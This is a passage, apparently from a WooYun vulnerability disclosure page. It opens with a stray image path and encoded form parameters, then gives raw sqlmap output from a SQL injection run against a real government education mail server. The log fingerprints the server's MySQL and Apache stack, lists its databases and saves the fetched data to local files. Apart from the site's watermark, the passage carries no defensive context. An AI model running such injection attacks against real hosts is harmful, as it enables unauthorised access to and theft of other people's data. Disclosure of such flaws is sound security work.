 &p_sex=%C4%D0&act=%D7%A2 %B2%E1
---
[23:53:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[23:53:08] [INFO] fetching database names
[23:53:08] [INFO] the SQL query used returns 3 entries
[23:53:08] [INFO] resumed: information_schema
[23:53:08] [INFO] resumed: mail
[23:53:08] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] mail
[*] test
[23:53:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:53:09] [INFO] fetched data logged to text files under 'F:\????\tools\tools\?
?\sqlmap\sqlmapproject-sqlmap-dea6218\output\mail.ahedu.gov.cn'
[*] shutting down at 23:53:09
www.wooyun.org